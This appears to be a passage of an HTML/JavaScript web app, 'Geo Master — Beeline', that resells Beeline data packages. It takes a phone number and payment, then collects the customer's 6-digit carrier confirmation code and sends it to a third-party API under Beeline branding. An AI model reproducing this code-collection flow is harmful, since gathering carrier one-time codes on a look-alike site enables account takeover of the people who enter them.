
<file: head_index.html>
<!doctype html>
<html lang="kk">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Geo Master — Beeline</title>
<meta name="description" content="Geo Master — подключение интернет-пакетов Beeline по выгодным ценам.">
<style>
:root{
  --bg:#FBF8F2;
  --panel:#FFFFFF;
  --line:#EFE7D8;
  --ink:#1A1A1A;
  --ink-dim:#7A7268;
  --yellow:#FFC94A;
  --yellow-deep:#F5A623;
  --black:#151515;
  --blue:#3B82F6;
  --green:#22B573;
  --green-deep:#0F3D22;
  --red:#E4572E;
  --danger:#E4572E;
  --danger-bg:#FDEDE8;
  --radius:20px;
  --display:"Space Grotesk","Segoe UI",sans-serif;
  --body:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;
}
*{box-sizing:border-box;margin:0;padding:0;}
html{-webkit-text-size-adjust:100%;}
body{
  min-height:100svh;
  background:var(--bg);
  color:var(--ink);
  font-family:var(--body);
  display:flex;justify-content:center;
  padding:28px 16px 40px;
}
.wrap{width:100%;max-width:440px;display:flex;flex-direction:column;gap:20px;}
.topbar{display:flex;justify-content:flex-end;}
.langtoggle{display:flex;background:var(--panel);border:1px solid var(--line);border-radius:999px;padding:4px;gap:2px;}
.langtoggle button{border:none;background:transparent;font:600 13px var(--body);padding:7px 14px;border-radius:999px;color:var(--ink-dim);cursor:pointer;}
.langtoggle button.active{background:var(--yellow);color:var(--black);}
.brand{text-align:center;display:flex;flex-direction:column;align-items:center;gap:6px;}
.brand .mark{width:56px;height:56px;border-radius:50%;background:
  repeating-linear-gradient(-35deg,var(--black) 0 9px,var(--yellow) 9px 18px);
  box-shadow:0 6px 16px -6px rgba(0,0,0,.35);}
.brand h1{font:800 30px var(--display);letter-spacing:.5px;}
.brand .tag{display:flex;align-items:center;gap:8px;font:700 11px var(--body);letter-spacing:1.5px;color:var(--ink-dim);text-transform:uppercase;}
.brand .tag i{width:20px;height:1px;background:var(--yellow-deep);display:block;}
.brand .geo{font:700 16px var(--display);}
.brand .geo b{color:var(--yellow-deep);}
.brand .geo u{display:block;width:26px;height:2px;background:var(--black);margin:3px auto 0;text-decoration:none;}
.back{align-self:flex-start;background:none;border:none;font:600 15px var(--body);color:var(--ink);cursor:pointer;display:flex;align-items:center;gap:6px;padding:4px 0;}
.card{background:var(--panel);border:1px solid var(--line);border-radius:var(--radius);padding:22px;box-shadow:0 10px 30px -18px rgba(20,15,5,.25);}
/* Parallel orders on different numbers (2026-09-07): small, non-intrusive status strip for any OTHER
   order the client has in flight besides the one currently shown full-screen - never replaces the
   main screen, just sits above it, updated on every poll regardless of which screen is showing. */
#backgroundOrders{display:flex;flex-direction:column;gap:8px;margin-bottom:14px;}
#backgroundOrders:empty{display:none;margin:0;}
.bg-order{display:flex;align-items:center;gap:10px;background:var(--panel);border:1px solid var(--line);border-radius:14px;padding:10px 14px;font:600 13px var(--body);}
.bg-order .dot{width:8px;height:8px;border-radius:50%;flex:none;background:var(--yellow-deep);animation:bgPulse 1.4s ease-in-out infinite;}
.bg-order.done .dot{background:#2fae63;animation:none;}
.bg-order.problem .dot{background:var(--danger);animation:none;}
.bg-order .label{color:var(--ink-dim);}
@keyframes bgPulse{0%,100%{opacity:1;}50%{opacity:.35;}}
.subtitle{font:600 15px var(--body);color:var(--ink-dim);text-align:center;margin-bottom:14px;}
.pkg{display:flex;align-items:center;gap:14px;width:100%;background:var(--panel);border:1px solid var(--line);border-radius:16px;padding:16px;cursor:pointer;text-align:left;font-family:inherit;transition:transform .12s ease,box-shadow .12s ease;}
.pkg:active{transform:scale(.98);}
.pkg+.pkg{margin-top:12px;}
.pkg .icon{width:48px;height:48px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:22px;flex:none;}
.pkg.lite .icon{background:#FFF3D6;}
.pkg.std .icon{background:#E3EFFF;}
.pkg .info{flex:1;}
.pkg .name{font:800 18px var(--display);}
.pkg .gb{font:800 15px var(--display);color:var(--ink-dim);}
.pkg.std .gb{color:var(--blue);}
.pkg .price{font:700 15px var(--display);background:var(--yellow);padding:8px 12px;border-radius:12px;white-space:nowrap;}
.pkg.std .price{background:#DCEBFF;color:var(--blue);}
.pkg .tag{position:absolute;transform:translate(-6px,-30px);background:var(--blue);color:#fff;font:700 10px var(--body);padding:3px 8px;border-radius:8px;}
.benefits{background:var(--panel);border:1px solid var(--line);border-radius:var(--radius);padding:20px;}
.benefits h3{font:800 15px var(--display);margin-bottom:12px;}
.benefits ul{list-style:none;display:flex;flex-direction:column;gap:10px;}
.benefits li{display:flex;align-items:center;gap:10px;font:500 14px var(--body);color:var(--ink);}
.benefits li span.e{font-size:18px;}
label{font:700 13px var(--body);display:block;margin-bottom:8px;}
.phoneinput{display:flex;align-items:center;border:1.5px solid var(--line);border-radius:14px;padding:14px 16px;gap:10px;}
.phoneinput span{font:700 15px var(--display);color:var(--ink-dim);}
.phoneinput input{border:none;outline:none;font:600 17px var(--display);flex:1;background:transparent;letter-spacing:.5px;}
.hint{display:flex;align-items:center;gap:8px;color:var(--ink-dim);font:500 12.5px var(--body);margin-top:12px;}
.btn{width:100%;border:none;border-radius:16px;padding:16px;font:700 16px var(--display);cursor:pointer;display:flex;align-items:center;justify-content:center;gap:10px;transition:transform .12s ease,opacity .12s ease;}
.btn:active{transform:scale(.98);}
.btn:disabled{opacity:.5;cursor:default;}
.btn-primary{background:var(--yellow);color:var(--black);}
.btn-kaspi{background:linear-gradient(135deg,#FF5B34,#E4361A);color:#fff;}
.btn-halyk{background:linear-gradient(135deg,#0B8A3E,#075E2A);color:#fff;}
.info-box{background:#FFF6E1;border:1px solid #FCE7B2;border-radius:16px;padding:16px;display:flex;gap:12px;align-items:flex-start;font:500 13.5px var(--body);color:#5A4A1A;}
.info-box .ico{flex:none;width:22px;height:22px;border-radius:50%;background:var(--yellow-deep);color:#fff;display:flex;align-items:center;justify-content:center;font-size:13px;font-weight:800;}
.receipt{display:flex;flex-direction:column;gap:10px;margin-bottom:16px;}
.receipt-row{display:flex;justify-content:space-between;align-items:center;padding:10px 0;border-bottom:1px solid var(--line);}
.receipt-row:last-child{border-bottom:none;}
.receipt-row .k{color:var(--ink-dim);font:500 13.5px var(--body);}
.receipt-row .v{font:700 15px var(--display);}
.spinner{width:64px;height:64px;border-radius:50%;border:6px solid #FCE7B2;border-top-color:var(--yellow-deep);animation:spin 1s linear infinite;margin:6px auto 18px;}
@keyframes spin{to{transform:rotate(360deg);}}
.center{text-align:center;}
.icon-circle{width:64px;height:64px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:30px;margin:0 auto 16px;}
.ok{background:#E7F7EE;color:var(--green);}
.err{background:var(--danger-bg);color:var(--danger);}
h2.title{font:800 22px var(--display);text-align:center;margin-bottom:6px;}
p.desc{color:var(--ink-dim);font:500 14.5px var(--body);text-align:center;line-height:1.5;}
.otp{display:flex;gap:8px;justify-content:center;margin:18px 0 8px;}
.otp input{width:44px;height:56px;text-align:center;font:800 22px var(--display);border:1.5px solid var(--line);border-radius:12px;outline:none;}
.otp input:focus{border-color:var(--yellow-deep);}
.otp input.filled{border-color:var(--yellow-deep);background:#FFFBEF;}
.otp input.bad{border-color:var(--danger);background:var(--danger-bg);}
.timer{text-align:center;color:var(--ink-dim);font:500 12.5px var(--body);display:flex;align-items:center;justify-content:center;gap:6px;margin-bottom:16px;}
.resend{background:none;border:1.5px solid var(--danger);color:var(--danger);border-radius:12px;padding:9px 14px;font:700 13px var(--body);cursor:pointer;}
.error-banner{background:var(--danger-bg);border:1px solid #F6C9BA;color:#8A2E13;border-radius:14px;padding:12px 14px;font:600 13.5px var(--body);display:flex;gap:10px;align-items:center;margin-bottom:14px;}
.support{background:#EAFBF2;border:1px solid #C7EFDA;border-radius:16px;padding:16px;display:flex;align-items:center;gap:14px;margin-top:6px;}
.support .wa{width:42px;height:42px;border-radius:50%;background:var(--green);color:#fff;display:flex;align-items:center;justify-content:center;font-size:20px;flex:none;}
.support .txt strong{display:block;font:700 14px var(--body);}
.support .txt span{color:var(--ink-dim);font:500 12.5px var(--body);}
.support-btn{margin-left:auto;background:var(--green);color:#fff;border:none;border-radius:12px;padding:10px 14px;font:700 13px var(--body);cursor:pointer;flex:none;}
.trust{display:flex;justify-content:space-around;color:var(--ink-dim);font:600 11.5px var(--body);margin-top:4px;}
.trust div{display:flex;flex-direction:column;align-items:center;gap:6px;}
.foot{text-align:center;font:500 11.5px var(--body);color:var(--ink-dim);}
.foot b{color:var(--ink);}
[hidden]{display:none!important;}
@media(prefers-reduced-motion:reduce){*{animation:none!important;transition:none!important;}}
</style>
</head>
<body>
<div class="wrap">
  <div class="topbar">
    <div class="langtoggle" id="langToggle">
      <button data-lang="ru">РУС</button>
      <button data-lang="kk">ҚАЗ</button>
    </div>
  </div>
  <div class="brand">
    <div class="mark"></div>
    <h1>BEELINE</h1>
    <div class="tag"><i></i><span id="tSlogan">ПО ВЫГОДНЫМ ЦЕНАМ</span><i></i></div>
    <div class="geo">GEO <b>MASTER</b><u></u></div>
  </div>
  <button class="back" id="backBtn" hidden>← <span id="tBack">Назад</span></button>
  <div id="reconnectBanner" hidden style="text-align:center;font:600 12.5px var(--body);color:var(--ink-dim);padding:6px 0"><span id="tReconnect"></span></div>
  <div id="backgroundOrders"></div>
  <div id="screens"></div>
</div>

<script src="https://telegram.org/js/telegram-web-app.js"></script>
<script>
'use strict';
const API_BASE = 'https://qwertyxyz.com/v2-staging/customer-api';

const STR = {
 ru:{
  slogan:'ПО ВЫГОДНЫМ ЦЕНАМ', back:'Назад',
  choose_title:'Нажмите на выбранный тариф ↓', lite:'Lite', std:'Standard', per_month:'на каждый день', best:'Выгоднее',
  benefits_title:'✨ Преимущества', b1:'Интернет действует 30 дней', b2:'Работает даже при неоплаченном тарифе', b3:'Ваш основной тариф не изменяется', b4:'Подключение занимает всего несколько минут',
  phone_title:'Вы выбрали тариф', phone_label:'Введите номер Beeline', phone_hint:'Укажите номер телефона для подключения выбранного тарифа.', phone_secure:'Мы гарантируем безопасность ваших данных', validity:'Срок действия', days30:'30 дней', continue:'Продолжить',
  whatnext:'Что дальше?', step1:'Введите ваш номер Beeline', step2:'Нажмите «Продолжить»', step3:'Выберите способ оплаты', step4:'Тариф будет подключён после подтверждения',
  receipt_title:'Проверьте заказ', pkg:'Выбранный пакет', to_pay:'К оплате', method:'Способ оплаты', kaspi:'Оплатить через Kaspi', halyk:'Оплатить через Halyk', no_fee:'Без комиссии',
  checking_title:'Проверяем платёж…', checking_desc:'Обычно это занимает до 1–2 минут. Пожалуйста, подождите, не закрывайте страницу.', number:'Номер Beeline', paid:'Оплачено',
  otp_title:'Вам выслан код подтверждения', otp_desc:'Мы отправили вам 6-значный код подтверждения.', otp_valid:'Код действителен в течение 10 минут.', otp_secret:'Не передавайте код третьим лицам.', enter_code:'Введите 6-значный код', confirm:'Подтвердить', otp_checking:'Проверяем…', resend_in:'Код можно отправить повторно через', resend:'Запросить новый код', resend_sent:'✓ Новый код отправлен, введите его ниже', wrong_code:'Код не подошёл', wrong_desc:'Проверьте введённые цифры и попробуйте снова.', attempts_left:'Осталось попыток:',
  success_title:'Поздравляем! Начисление прошло успешно', success_sub:'Гигабайты уже подключены к вашему номеру.', gifting:'ГБ будут начислены на ваш номер', started:'Процесс подключения уже запущен. Обычно это занимает 1–5 минут.', sms:'Как только пакет будет успешно подключён, вы получите SMS-уведомление от Beeline.',
  activating_title:'Готово! Гигабайты уже в пути', activating_desc:'Обычно подключение занимает 1–5 минут — можно закрыть страницу, мы сообщим, когда всё будет готово.',
  bg_training:'подключается…', bg_done:'подключён ✓', bg_problem:'возникла проблема',
  buy_again_title:'Хотите ещё пакет?', buy_again_desc:'Можно подключить дополнительный пакет — себе или на другой номер.', buy_again_btn:'Выбрать ещё пакет',
  order_in_progress:'Один пакет уже подключается', order_in_progress_desc:'Дождитесь завершения текущего подключения (обычно 1–5 минут) — после этого сможете сразу выбрать следующий пакет.',
  daily_limit_title:'Лимит на этот номер исчерпан', daily_limit_desc:'На этот номер сегодня уже подключали интернет-пакет. Следующее подключение будет доступно после 00:00.',
  phone_in_progress_title:'На этот номер уже идёт подключение', phone_in_progress_desc:'Дождитесь завершения текущего подключения на этом номере — или укажите другой номер, если хотите оформить ещё один пакет параллельно.',
  change_number_link:'Изменить', change_number_title:'Введите правильный номер', change_number_desc:'Мы отменим старый код и вышлем новый на этот номер.', change_number_btn:'Отправить новый код', change_number_cancel:'Отмена',
  fail_title:'Активация невозможна', fail_desc:'К сожалению, подключение выбранного пакета на указанный номер сейчас невозможно. Мы уже передали ваш запрос специалисту поддержки — он свяжется с вами в ближайшее время.',
  need_help:'Нужна помощь?', need_help_desc:'Если возникли вопросы — напишите нам, ответим быстро.', open_wa:'Написать в WhatsApp', support_sent:'Обращение отправлено ✓',
  trust1:'Безопасно', trust2:'Быстро', trust3:'Выгодно',
  invalid_phone:'Проверьте номер телефона', pick_kaspi_or_halyk:'Выберите способ оплаты',
  reconnecting:'⏳ Восстанавливаем соединение…'
 },
 kk:{
  slogan:'ТИІМДІ БАҒАЛАРМЕН', back:'Артқа',
  choose_title:'Таңдалған тарифті басыңыз ↓', lite:'Lite', std:'Standard', per_month:'күн сайын', best:'Тиімдірек',
  benefits_title:'✨ Артықшылықтар', b1:'Интернет 30 күн жарамды', b2:'Тариф төленбесе де жұмыс істейді', b3:'Негізгі тарифіңіз өзгермейді', b4:'Қосылу бірнеше минутты алады',
  phone_title:'Сіз тарифті таңдадыңыз', phone_label:'Beeline нөмірін енгізіңіз', phone_hint:'Таңдалған тарифті қосу үшін телефон нөмірін көрсетіңіз.', phone_secure:'Деректеріңіздің қауіпсіздігіне кепілдік береміз', validity:'Жарамдылық мерзімі', days30:'30 күн', continue:'Жалғастыру',
  whatnext:'Әрі қарай не істеу керек?', step1:'Beeline нөміріңізді енгізіңіз', step2:'«Жалғастыру» түймесін басыңыз', step3:'Төлем тәсілін таңдаңыз', step4:'Растаудан кейін тариф қосылады',
  receipt_title:'Тапсырысты тексеріңіз', pkg:'Таңдалған пакет', to_pay:'Төлеуге', method:'Төлем тәсілі', kaspi:'Kaspi арқылы төлеу', halyk:'Halyk арқылы төлеу', no_fee:'Комиссиясыз',
  checking_title:'Төлем тексерілуде…', checking_desc:'Әдетте бұл 1–2 минутты алады. Өтінеміз, күте тұрыңыз, бетті жаппаңыз.', number:'Beeline нөмірі', paid:'Төленді',
  otp_title:'Сізге растау коды жіберілді', otp_desc:'Сізге 6 таңбалы растау кодын жібердік.', otp_valid:'Код 10 минут ішінде жарамды.', otp_secret:'Кодты үшінші тұлғаларға бермеңіз.', enter_code:'6 таңбалы кодты енгізіңіз', confirm:'Растау', otp_checking:'Тексерілуде…', resend_in:'Кодты қайта жіберу мүмкін болады:', resend:'Жаңа код сұрау', resend_sent:'✓ Жаңа код жіберілді, оны төменге енгізіңіз', wrong_code:'Код сәйкес келмеді', wrong_desc:'Енгізілген сандарды тексеріп, қайталап көріңіз.', attempts_left:'Қалған әрекет саны:',
  success_title:'Құттықтаймыз! Есептеу сәтті өтті', success_sub:'Гигабайттар нөміріңізге қосылды.', gifting:'ГБ нөміріңізге есептеледі', started:'Қосылу процесі басталды. Әдетте бұл 1–5 минутты алады.', sms:'Пакет сәтті қосылған кезде Beeline-нан SMS-хабарлама аласыз.',
  activating_title:'Дайын! Гигабайттар жолда', activating_desc:'Әдетте қосылу 1–5 минутты алады — бетті жабуға болады, дайын болғанда хабарлаймыз.',
  bg_training:'қосылуда…', bg_done:'қосылды ✓', bg_problem:'мәселе туындады',
  buy_again_title:'Тағы пакет керек пе?', buy_again_desc:'Қосымша пакет қоса аласыз — өзіңізге немесе басқа нөмірге.', buy_again_btn:'Тағы пакет таңдау',
  order_in_progress:'Бір пакет қазір қосылуда', order_in_progress_desc:'Ағымдағы қосылу аяқталғанша күтіңіз (әдетте 1–5 минут) — содан кейін келесі пакетті бірден таңдай аласыз.',
  daily_limit_title:'Бұл нөмір бойынша лимит таусылды', daily_limit_desc:'Бұл нөмірге бүгін интернет-пакет қосылған болатын. Келесі қосылым 00:00-ден кейін қолжетімді болады.',
  phone_in_progress_title:'Бұл нөмірге қазір қосылу жүріп жатыр', phone_in_progress_desc:'Осы нөмірдегі ағымдағы қосылу аяқталғанша күтіңіз — немесе тағы бір пакетті параллель ресімдегіңіз келсе, басқа нөмір көрсетіңіз.',
  change_number_link:'Өзгерту', change_number_title:'Дұрыс нөмірді енгізіңіз', change_number_desc:'Ескі кодтан бас тартып, осы нөмірге жаңасын жібереміз.', change_number_btn:'Жаңа код жіберу', change_number_cancel:'Бас тарту',
  fail_title:'Белсендіру мүмкін емес', fail_desc:'Өкінішке орай, таңдалған пакетті көрсетілген нөмірге қазір қосу мүмкін емес. Өтінішіңізді қолдау маманына жібердік — жақын арада хабарласады.',
  need_help:'Көмек керек пе?', need_help_desc:'Сұрақтарыңыз болса — бізге жазыңыз, жылдам жауап береміз.', open_wa:'WhatsApp-қа жазу', support_sent:'Өтінім жіберілді ✓',
  trust1:'Қауіпсіз', trust2:'Жылдам', trust3:'Тиімді',
  invalid_phone:'Телефон нөмірін тексеріңіз', pick_kaspi_or_halyk:'Төлем тәсілін таңдаңыз',
  reconnecting:'⏳ Байланыс қалпына келтірілуде…'
 }
};
STR.ru.b_all=[STR.ru.b1,STR.ru.b2,STR.ru.b3,STR.ru.b4];
STR.kk.b_all=[STR.kk.b1,STR.kk.b2,STR.kk.b3,STR.kk.b4];

let lang = localStorage.getItem('gm_lang') || 'kk';
let sessionToken = null;
let ctx = null;
let stack = [];
let pendingOtpAttempts = 3;
let selectedMethod = null;
// Live-run UX fix (2026-09-04): the site must work fully standalone, not only when opened via a
// WhatsApp/Telegram link (see initSession). This flag is what lets the ACTIVE state mean two
// different things correctly: "just finished an order in THIS page load" (show the success screen)
// vs "returning later / a fresh load with an already-ACTIVE account" (go straight to packages, ready
// to order again) - the backend alone can't tell these apart, clientState is ACTIVE either way.
let engagedThisSession = false;

function t(k){return (STR[lang]&&STR[lang][k]) || STR.ru[k] || k;}
function esc(s){return String(s).replace(/[&<>"']/g,c=>({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[c]));}
function money(n){return new Intl.NumberFormat('ru-RU').format(n);}

// Phone input mask (2026-09-04): people paste their number from WhatsApp in every shape imaginable -
// with the leading 8 Kazakhstan habit ("8777..."), with a + ("+7777..."), or just the bare local part
// with no country code at all - so any run of 11 digits starting with 7 or 8 is treated as "country
// code included" and that leading digit is dropped, rather than making someone hunt for a stray digit
// to delete by hand. Capped at exactly 10 local digits either way.
function normalizePhoneDigits(raw){
 let digits = String(raw||'').replace(/\D/g,'');
 if(digits.length===11 && (digits[0]==='7'||digits[0]==='8')) digits = digits.slice(1);
 return digits.slice(0,10);
}
function formatPhoneDigits(digits){
 return[digits.slice(0,3),digits.slice(3,6),digits.slice(6,8),digits.slice(8,10)].filter(Boolean).join('-');
}
// The +7 prefix is its own static <span> next to the input (see the .phoneinput markup) - this only
// ever formats the 10 local digits, always fully re-derived from normalizePhoneDigits() so a mid-
// paste of an 11-digit number reformats correctly instead of just capping at 10 raw characters.
function bindPhoneMask(input){
 input.addEventListener('input', ()=>{ input.value = formatPhoneDigits(normalizePhoneDigits(input.value)); });
}

function applyLang(){
 document.documentElement.lang = lang;
 document.getElementById('tSlogan').textContent = t('slogan');
 document.getElementById('tBack').textContent = t('back');
 document.getElementById('tReconnect').textContent = t('reconnecting');
 document.querySelectorAll('#langToggle button').forEach(b=>b.classList.toggle('active', b.dataset.lang===lang));
}
document.getElementById('langToggle').addEventListener('click', e=>{
 const btn = e.target.closest('button'); if(!btn) return;
 lang = btn.dataset.lang; localStorage.setItem('gm_lang', lang); applyLang();
 api('/language', {language:lang}).catch(()=>{});
 render();
});

async function api(path, body, method){
 const opts = {method: method || (body!==undefined?'POST':'GET'), headers:{'content-type':'application/json'}};
 if(sessionToken) opts.headers.authorization = 'Bearer ' + sessionToken;
 if(body!==undefined) opts.body = JSON.stringify(body);
 const r = await fetch(API_BASE + path, opts);
 const j = await r.json().catch(()=>({}));
 if(!r.ok) throw Object.assign(new Error(j.error||'REQUEST_FAILED'), {code:j.error, status:r.status});
 return j;
}

async function initSession(){
 const tg = window.Telegram && window.Telegram.WebApp;
 let body;
 if(tg && tg.initData){
  tg.ready(); tg.expand();
  body = {initData: tg.initData, language: lang};
 } else {
  const params = new URLSearchParams(location.search);
  const token = params.get('t');
  if(token){ body = {token, language: lang}; }
  else{
   // Live-run UX fix (2026-09-04): a bare visit (no WhatsApp/Telegram link at all) is now a fully
   // supported, standalone entry point - not an error. First time, there's no stored webId yet, so
   // the backend mints one and hands it back (see the res.webId branch below); every later visit from
   // this same browser sends it back and resumes the same account.
   const webId = localStorage.getItem('gm_web_id');
   body = webId ? {webId, language: lang} : {language: lang};
  }
 }
 try{
  const res = await api('/session', body);
  if(res.paused){ showScreen('paused', {message:res.message}); return; }
  if(res.webId) localStorage.setItem('gm_web_id', res.webId);
  sessionToken = res.sessionToken; ctx = res.context;
  if(ctx.client && ctx.client.language) { lang = ctx.client.language; localStorage.setItem('gm_lang', lang); applyLang(); }
  render();
 }catch(e){ showScreen('noEntry'); }
}

async function refreshContext(){ ctx = await api('/status', undefined, 'GET'); }

// Parallel orders on different numbers (2026-09-07): the client is freed back to ACTIVE as soon as an
// order's training STARTS (not once it finishes - see backend TrainingEventHandler), so client.state
// alone can no longer tell this browser "is the order I just bought still going". This browser
// remembers which orderId it's watching; ctx.orders (order/job-status, independent of client.state)
// tells us whether that specific order is still genuinely in flight.
function rememberWatchedOrder(orderId){ localStorage.setItem('gm_watching_order', orderId); }
function watchedOrderId(){ return localStorage.getItem('gm_watching_order'); }
function forgetWatchedOrder(){ localStorage.removeItem('gm_watching_order'); }

// Renders every order in ctx.orders EXCEPT the one currently shown full-screen (watchedOrderId) as a
// small, non-intrusive status strip - never replaces the main screen. A background order that finishes
// successfully simply drops out of ctx.orders (COMPLETED is terminal server-side) rather than lingering
// here - the customer already gets the real outcome via the existing WhatsApp/Telegram notification.
function renderBackgroundOrders(){
 const el = document.getElementById('backgroundOrders');
 if(!el) return;
 if(!ctx || !Array.isArray(ctx.orders) || !ctx.orders.length){ el.innerHTML = ''; return; }
 const mine = watchedOrderId();
 const others = ctx.orders.filter(o => o.orderId !== mine);
 if(!others.length){ el.innerHTML = ''; return; }
 const PROBLEM_ORDER = ['TRAINING_FAILED','PAYMENT_FAILED','AUTH_FAILED','MANUAL_REVIEW'];
 const PROBLEM_JOB = ['FAILED','CANCELLED'];
 el.innerHTML = others.map(o => {
  const pkg = (ctx.availablePackages||[]).find(p => p.id === o.packageId);
  const gb = pkg ? `${pkg.trafficGb} ГБ` : (o.packageId || '');
  const isProblem = PROBLEM_ORDER.includes(o.orderStatus) || PROBLEM_JOB.includes(o.jobStatus);
  return `<div class="bg-order ${isProblem?'problem':'training'}"><span class="dot"></span><span>${esc(gb)}</span><span class="label">${esc(isProblem?t('bg_problem'):t('bg_training'))}</span></div>`;
 }).join('');
}

function screensEl(){ return document.getElementById('screens'); }
function setBack(show, handler){
 const b = document.getElementById('backBtn');
 b.hidden = !show;
 b.onclick = handler || null;
}

function render(){
 if(!ctx) return;
 renderBackgroundOrders();
 const state = ctx.clientState;
 if(['NEW','CHOOSING_PACKAGE'].includes(state)) return showScreen('packages');
 if(state==='WAITING_PHONE'){ engagedThisSession=true; return showScreen('phone'); }
 if(state==='WAITING_PAYMENT'){ engagedThisSession=true; return showScreen('receipt'); }
 if(state==='PAYMENT_CONFIRMED'){ engagedThisSession=true; return showScreen('checking'); }
 if(state==='WAITING_OTP'){ engagedThisSession=true; return showScreen('otp'); }
 if(['TRAINING','PROVISIONING'].includes(state)){ engagedThisSession=true; return showScreen('activating'); }
 // ACTIVE/COMPLETED means "free to act, nothing pending" on the backend either way - engagedThisSession
 // is what tells apart "I was just watching this order finish" (success screen) from "fresh page load,
 // ready to order again" (packages screen) - see its own comment above.
 if(['ACTIVE','COMPLETED'].includes(state)){
  // Parallel orders on different numbers (2026-09-07): client.state now reads ACTIVE the instant
  // training STARTS, not once it finishes (the client is freed early so a second, different-numbered
  // order can begin) - so ACTIVE no longer means "this order is done". If the order THIS browser is
  // watching is still in ctx.orders (still genuinely PAID/TRAINING/PROVISIONING/etc), keep showing the
  // activating screen for it instead of jumping to success/packages early. Once the customer explicitly
  // starts a second order (clientState moves to WAITING_PHONE etc. above), this branch is never reached
  // for it again - the old order simply continues as a background card instead.
  // orders.listActiveOrders (what ctx.orders is built from) only excludes COMPLETED/FAILED/CANCELLED -
  // a TRAINING_FAILED/PAYMENT_FAILED/AUTH_FAILED/MANUAL_REVIEW order is NOT terminal by that narrower
  // definition (it's still useful for background-card display), so it can stay in ctx.orders
  // indefinitely - must check the entry's OWN status here, or a genuinely failed watched order would
  // show "activating" forever instead of ever reaching the failed screen.
  const FAILURE_STATUSES=['TRAINING_FAILED','PAYMENT_FAILED','AUTH_FAILED','MANUAL_REVIEW','CANCELLED'];
  const mine = watchedOrderId();
  const mineEntry = mine && Array.isArray(ctx.orders) ? ctx.orders.find(o => o.orderId === mine) : null;
  if(mineEntry){
   engagedThisSession = true;
   if(FAILURE_STATUSES.includes(mineEntry.orderStatus)){ forgetWatchedOrder(); return showScreen('failed'); }
   return showScreen('activating');
  }
  if(!engagedThisSession) return showScreen('packages');
  // Live-run forensic fix (2026-09-04): a real training failure moves the client TRAINING_FAILED->
  // ACTIVE in one backend transaction (the client must never be left stuck) - so by the time this
  // poll lands, clientState already reads ACTIVE exactly like a genuine success does. Confirmed live:
  // a customer saw "всё круто" for an order support was paged about as failed, in the same instant.
  // ctx.lastOrder (the client's most recent order, any status) is the real signal - never clientState
  // alone - for which of the two screens below this actually was.
  const failed = ctx.lastOrder && FAILURE_STATUSES.includes(ctx.lastOrder.status);
  forgetWatchedOrder();
  return showScreen(failed ? 'failed' : 'success');
 }
 if(['TRAINING_FAILED','PAYMENT_FAILED','AUTH_FAILED','MANUAL_REVIEW'].includes(state)){ engagedThisSession=true; return showScreen('failed'); }
 return showScreen('packages');
}

let pollTimer = null;
function stopPoll(){ if(pollTimer){ clearInterval(pollTimer); pollTimer = null; } document.getElementById('reconnectBanner').hidden = true; }
// Live-run resilience fix (2026-09-04): a poll failure used to be swallowed completely silently -
// during a brief staging deploy restart (routine while iterating on backend fixes) the screen simply
// froze with zero feedback until the customer manually refreshed. Three consecutive misses (~10s)
// now shows a small "reconnecting" hint instead of nothing; it clears itself the moment a poll
// succeeds again. This never touches which screen renders - only whether this hint is visible.
let pollFailures = 0;
function startPoll(){
 stopPoll();
 pollFailures = 0;
 pollTimer = setInterval(async ()=>{
  try{ await refreshContext(); pollFailures = 0; document.getElementById('reconnectBanner').hidden = true; render(); }
  catch(e){ pollFailures++; if(pollFailures>=3) document.getElementById('reconnectBanner').hidden = false; }
 }, 3500);
}

function showScreen(name, extra){
 stopPoll();
 setBack(false);
 // Owner request (2026-09-06): the BEELINE/GEO MASTER brand block is fine on the first (package
 // choice) screen but eats useful space on every screen after it - hidden everywhere except there.
 document.querySelector('.brand').hidden = (name !== 'packages');
 const el = screensEl();
 if(name==='noEntry') el.innerHTML = tplMessage(lang==='kk'?'Байланыс орнатылмады':'Не удалось подключиться', lang==='kk' ? 'Интернет байланысын тексеріп, бетті қайта жүктеңіз.' : 'Проверьте интернет-соединение и обновите страницу.', 'err', '⚠️');
 else if(name==='paused') el.innerHTML = tplMessage(t('fail_title'), (extra&&extra.message) || '', 'err', '⏸');
 else if(name==='packages') renderPackages(el);
 else if(name==='phone') renderPhone(el);
 else if(name==='receipt') renderReceipt(el);
 else if(name==='checking') renderChecking(el);
 else if(name==='otp') renderOtp(el);
 else if(name==='activating') renderActivating(el);
 else if(name==='success') renderSuccess(el);
 else if(name==='failed') renderFailed(el);
 // Parallel orders on different numbers (2026-09-07): keep polling on EVERY screen, not just
 // checking/activating, as long as this client has any order still in flight (ctx.orders) - otherwise
 // a background order's progress (and the small status strip above the screen) would freeze the
 // moment the customer navigates away to start a second purchase.
 if(name==='checking' || name==='activating' || (ctx && Array.isArray(ctx.orders) && ctx.orders.length)) startPoll();
}

function tplMessage(title, desc, cls, emoji){
 return `<div class="card center"><div class="icon-circle ${cls==='err'?'err':'ok'}">${emoji}</div><h2 class="title">${esc(title)}</h2><p class="desc">${esc(desc)}</p></div>`;
}

// A support ticket is always created automatically (bindSupport() calls POST /support, which is
// createSupportEscalation - the exact same mechanism WhatsApp already used, just reached from the
// site now) - these two links are a direct, personal fallback contact method on top of that ticket,
// not a replacement for it.
function supportBlock(){
 return `<div class="support">
  <div class="wa">🆘</div>
  <div class="txt" style="flex:1"><strong>${esc(t('need_help'))}</strong><span>${esc(t('need_help_desc'))}</span></div>
  <div style="display:flex;gap:8px;flex:none">
   <a class="support-btn" style="text-decoration:none;display:inline-flex;align-items:center" href="https://wa.me/77775949300" target="_blank" rel="noopener">${esc(t('open_wa'))}</a>
  </div>
 </div>`;
}
// Live-run UX fix (2026-09-04): a DAILY_PHONE_LIMIT rejection is a business rule, not a typo in the
// number - the original one-line .error-banner (designed for a short "attempts left: N" line) read as
// just another red-border validation blip and the owner reported the Continue button "doesn't work" on
// their two already-exhausted test numbers. This is deliberately its own bigger, unmissable block
// (own icon circle, bold title, plain-language deadline) and callers scroll it into view - the same
// kind of block the OTP/phone screens already use for their real terminal states.
